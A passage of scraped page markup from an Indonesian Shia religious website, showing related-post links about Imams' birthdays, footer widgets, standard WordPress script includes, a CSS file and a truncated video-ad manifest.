		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/08/Dalil-Memperingati-Hari-Kelahiran-dan-Kematian-Para-Kekasihh-Allah.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2022/08/Dalil-Memperingati-Hari-Kelahiran-dan-Kematian-Para-Kekasihh-Allah.jpg 2000w, https://safinah.id/wp-content/uploads/2022/08/Dalil-Memperingati-Hari-Kelahiran-dan-Kematian-Para-Kekasihh-Allah-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/08/Dalil-Memperingati-Hari-Kelahiran-dan-Kematian-Para-Kekasihh-Allah-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/08/Dalil-Memperingati-Hari-Kelahiran-dan-Kematian-Para-Kekasihh-Allah-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/08/Dalil-Memperingati-Hari-Kelahiran-dan-Kematian-Para-Kekasihh-Allah-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/08/Dalil-Memperingati-Hari-Kelahiran-dan-Kematian-Para-Kekasihh-Allah-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/08/Dalil-Memperingati-Hari-Kelahiran-dan-Kematian-Para-Kekasihh-Allah-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/dalil-memperingati-hari-kelahiran-dan-kematian-para-kekasih-allah/" target="_self">Dalil Memperingati Hari Kelahiran dan Kematian Para Kekasih...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/08/">
		17 Aug 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 7"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/dalil-memperingati-hari-kelahiran-dan-kematian-para-kekasih-allah/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/selamat-atas-kelahiran-almasih/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2021/12/Selamat-Atas-Kelahiran-Almasih.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2021/12/Selamat-Atas-Kelahiran-Almasih.jpg 1280w, https://safinah.id/wp-content/uploads/2021/12/Selamat-Atas-Kelahiran-Almasih-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2021/12/Selamat-Atas-Kelahiran-Almasih-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2021/12/Selamat-Atas-Kelahiran-Almasih-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2021/12/Selamat-Atas-Kelahiran-Almasih-1200x675.jpg 1200w, https://safinah.id/wp-content/uploads/2021/12/Selamat-Atas-Kelahiran-Almasih-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/selamat-atas-kelahiran-almasih/" target="_self">Selamat Atas Kelahiran Almasih</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2021/12/">
		24 Dec 2021			</a>
		<meta itemprop="interactionCount" content="UserComments: 7"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/opini/" rel="category tag">Opini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/selamat-atas-kelahiran-almasih/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/selamat-berbahagia-atas-kelahiran-imam-muhammad-al-baqir-a-s/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2021/02/Selamat-berbahagia-atas-kelahiran-imam-muhammad-Al-Baqir-a.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2021/02/Selamat-berbahagia-atas-kelahiran-imam-muhammad-Al-Baqir-a.jpg 1280w, https://safinah.id/wp-content/uploads/2021/02/Selamat-berbahagia-atas-kelahiran-imam-muhammad-Al-Baqir-a-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2021/02/Selamat-berbahagia-atas-kelahiran-imam-muhammad-Al-Baqir-a-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2021/02/Selamat-berbahagia-atas-kelahiran-imam-muhammad-Al-Baqir-a-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2021/02/Selamat-berbahagia-atas-kelahiran-imam-muhammad-Al-Baqir-a-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2021/02/Selamat-berbahagia-atas-kelahiran-imam-muhammad-Al-Baqir-a-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/selamat-berbahagia-atas-kelahiran-imam-muhammad-al-baqir-a-s/" target="_self">Selamat Berbahagia atas Kelahiran Imam Muhammad Al-Baqir a.s...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2021/02/">
		13 Feb 2021			</a>
		<meta itemprop="interactionCount" content="UserComments: 7"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/galeri/foto/" rel="category tag">Foto</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/selamat-berbahagia-atas-kelahiran-imam-muhammad-al-baqir-a-s/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/safinahquote-beriman-kepada-imam-mahdi/" target="_self">
		                                <img width="960" height="540" src="https://safinah.id/wp-content/uploads/2020/04/SafinahQuote-Beriman-kepada-Imam-Mahdi.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2020/04/SafinahQuote-Beriman-kepada-Imam-Mahdi.jpg 960w, https://safinah.id/wp-content/uploads/2020/04/SafinahQuote-Beriman-kepada-Imam-Mahdi-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2020/04/SafinahQuote-Beriman-kepada-Imam-Mahdi-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2020/04/SafinahQuote-Beriman-kepada-Imam-Mahdi-800x450.jpg 800w, https://safinah.id/wp-content/uploads/2020/04/SafinahQuote-Beriman-kepada-Imam-Mahdi-978x550.jpg 978w" sizes="(max-width: 960px) 100vw, 960px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/safinahquote-beriman-kepada-imam-mahdi/" target="_self">SafinahQuote: Beriman kepada Imam Mahdi</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2019/08/">
		27 Aug 2019			</a>
		<meta itemprop="interactionCount" content="UserComments: 7"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/galeri/foto/" rel="category tag">Foto</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/safinahquote-beriman-kepada-imam-mahdi/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2783"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/bulan-syaban-bulan-kelahiran-para-manusia-agung-dan-malam-harapan/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2026/01/fe14be5a-7578-4433-9407-52e4bd399164-247x121.png" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/bulan-syaban-bulan-kelahiran-para-manusia-agung-dan-malam-harapan/" target="_self">Bulan Sya‘ban: Bulan Kelahiran Para Manusia Agung dan Malam Harapan</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2026/01/">
		20 January 2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 7"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2018/04/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2018/04/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2018/04/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976
body_size: 365
content:
.eltdf-boxed { background-attachment: fixed;background-size: cover;}

.eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 0px;}

.eltdf-content-inner > .eltdf-container:first-child { padding-top: 30px;}

.single-post .eltdf-title.eltdf-title-has-thumbnail { margin-top: 30px;}

p { color: #000000;font-family: Times New Roman;font-size: 15px;font-weight: 500;}

body { color: #000000;font-size: 15px;font-weight: 500;}

aside.eltdf-sidebar { text-align: left;}

            @media only screen and (max-width: 700px) {
                .eltdf-top-bar {
                    height: 0;
                    display: none;
                }
            }
        
        
        
        .eltdf-side-menu-slide-over-content .eltdf-side-menu { left: -240px;width: 240px;}



--- FILE ---
content_type: application/xml
request_url: https://dmxleo.dailymotion.com/cdn/manifest/video/x6i9q4p.m3u8?af=2%2C7%2C8%2C9&vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&cse=1jfe8l0pma7ed971bff&rts=153148&rhv=1&cen=prod&rla=en&cpr=default&eb=https%3A%2F%2Fsafinah.id%2Fputri-romawi-detik-detik-kelahiran-imam-mahdi-a-f%2F&ps=1060x596&td=safinah.id&reader_gdpr_flag=0&reader_gdpr_consent=&gdpr_binary_consent=opt-out&gdpr_comes_from_infopack=0&reader_us_privacy=1---&vl=-1&ciid=1jfe8l0pma7ed971bff_VMAP_0_0&cidx=0&sidx=0&vidIdx=0&omp=Dailymotion%2F1.0&omn=0&imal=1&3pcb=0&rap=1&apo=monetization&pos=1&pbm=2
body_size: 4908
content:
<?xml version="1.0" encoding="UTF-8"?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1.0"><vmap:AdBreak breakType="linear" breakId="preroll1" timeOffset="start"><vmap:AdSource id="preroll1"><vmap:VASTAdData><VAST version="3.0"><Ad><InLine><AdSystem>Leo</AdSystem><AdTitle>noad</AdTitle><Extensions><Extension type="dailymotion" source="dailymotion">{"noAd":{"reasonId":1006,"reason":"video attribute|noadfit"},"inventoryId":"540be6a7-1945-464c-af7c-d4886b510030"}</Extension></Extensions></InLine></Ad></VAST></vmap:VASTAdData></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear,nonlinear" breakId="midroll1-1" timeOffset="00:02:00"><vmap:AdSource id="midroll1-1"><vmap:AdTagURI templateType="vast3">https://dmxleo.dailymotion.com/cdn/manifest/video/x6i9q4p.m3u8?auth=[base64]&amp;vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&amp;sec=1&amp;reader.player=dailymotion&amp;plt=1&amp;cen=prod&amp;3pcb=0&amp;rla=en&amp;rhv=1&amp;reader_us_privacy=1---&amp;eb=https%3A%2F%2Fsafinah.id%2Fputri-romawi-detik-detik-kelahiran-imam-mahdi-a-f%2F&amp;dmngv=1.0&amp;dmng=Dailymotion&amp;cpr=default&amp;battr=9%2C10%2C11%2C12%2C13%2C14%2C17&amp;apo=monetization&amp;pbm=2&amp;mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&amp;rts=153148&amp;lnrt=1&amp;dlvr=1%2C2&amp;cse=1jfe8l0pma7ed971bff&amp;cbrs=1&amp;r=v</vmap:AdTagURI></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="postroll1" timeOffset="end"><vmap:AdSource id="postroll1"><vmap:AdTagURI 